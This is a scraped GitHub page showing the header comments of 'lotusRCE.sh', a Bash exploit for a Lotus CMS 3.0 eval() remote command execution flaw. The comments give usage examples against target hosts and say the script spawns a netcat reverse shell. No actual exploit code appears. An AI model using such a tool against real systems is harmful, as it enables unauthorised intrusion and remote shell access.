 https://github.com/Hood3dRob1n/LotusCMS-Exploit/blob/master/lotusRCE.sh
Why GitHub? Enterprise Explore Marketplace Pricing Search / Sign in Sign up
Hood3dRob1n / LotusCMS-Exploit Watch 1 Star 6 Fork 6
Code Issues 0 Pull requests 0 Projects 0 Security Insights
Branch: master LotusCMS-Exploit / lotusRCE.sh Find file Copy path
Hood3dRob1n first commit b4ea839 on Sep 8, 2012
1 contributor
Executable File 114 lines (99 sloc) 3.65 KB Raw Blame History
1 #!/bin/bash
2 # Lotus CMS 3.0 eval() Remote Command Execition Exploit
3 # flaw in router() function, original write-up: http://secunia.com/secunia_research/2011-21/
4 # Scripted in Bash by HR
5 # USAGE: ./lotusRCE.sh target lotusCMS-path
6 # USAGE: ./lotusRCE.sh ki0ptrix3.com /
7 # USAGE: ./lotusRCE.sh 192.168.1.36 /lcms/
8 # Enter IP and PORT when asked to spawn netcat based reverse shell ;)